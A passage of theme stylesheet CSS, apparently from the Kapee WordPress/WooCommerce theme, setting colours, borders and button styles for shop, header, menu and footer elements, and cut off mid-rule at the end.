		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #ed1c24;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #ed1c24;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(237,28,36,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(237,28,36,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(237,28,36,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#ed1c24;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#ed1c24;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#ed1c24;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#ed1c24;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#ed1c24;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#ed1c24;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #ed1c24;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #ed1c24;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #ed1c24;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: ##ed1c30;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: ##ed1c30;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: ##ed1c30;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #ff9f00;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #ff9f00;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #FB641B;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #FB641B;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #FB641B;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #FB641B;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #ed1c24;
		}

		::selection {
		  color: #ffffff;
		  background: #ed1c24;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #FFFFFF;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #F1F1F1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#ed5e63;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#ed5e63;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#ed5e63;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #555555;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #333333;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #ed1c24;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #555555;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #ed1c24;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #555555;
		}
		.header-sticky a{
			color: #333333;
		}
		.header-sticky a:hover{
			color: #2370f4;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #ed1c24;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #333333;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #ed1c24;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:#ed1c24;
			color: #ffffff;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #ed1c24;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#353535;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
